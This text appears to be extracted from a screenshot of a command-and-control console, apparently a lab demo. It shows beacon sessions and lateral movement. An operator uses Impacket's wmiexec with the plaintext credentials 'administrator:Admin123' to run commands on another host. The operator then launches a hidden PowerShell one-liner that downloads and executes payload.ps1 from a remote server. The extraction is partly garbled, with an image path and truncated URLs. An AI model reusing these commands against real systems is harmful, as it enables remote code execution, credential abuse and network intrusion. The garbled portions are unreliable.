 10.210.100.11 10.210.100.11 demo Administrator * 2012-1 powershell.exe 1984 x86 10s
10.210.100.12 10.210.100.12 demo admin 2012-2 artifact.exe 504 x86 756ms
10.210.100.12 10.210.100.12 demo admin * 2012-2 powershell.exe 2536 x86 399ms
Event Log X Beacon 10.210.100.12@504 X Beacon 10.210.100.12@2536 X
[*] Tasked beacon to run: wmiexec.exe administrator:Admin123@10.210.100.11 "whoami"
[+] host called home, sent: 88 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
2012-1\administrator
beacon> shell wmiexec.exe administrator:Admin123@10.210.100.11 "powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring
('http:// 8989/payload.ps1'))"
[*] Tasked beacon to run: wmiexec.exe administrator:Admin123@10.210.100.11 "powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).
downloadstring('http:// 989/payload.ps1'))"
[+] host called home, sent: 203 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used